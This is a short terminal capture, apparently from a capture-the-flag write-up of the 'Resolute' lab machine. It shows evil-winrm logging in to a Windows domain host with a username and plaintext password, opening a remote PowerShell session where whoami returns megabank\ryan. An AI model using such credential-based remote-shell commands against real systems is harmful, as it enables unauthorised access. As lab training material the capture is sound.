 ┌──(kali㉿kali)-[~/Resolute]
└─$ evil-winrm -u 'megabank.local\ryan' -p 'Serv3r4Admin4cc123!' -i 10.129.96.155
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
megabank\ryan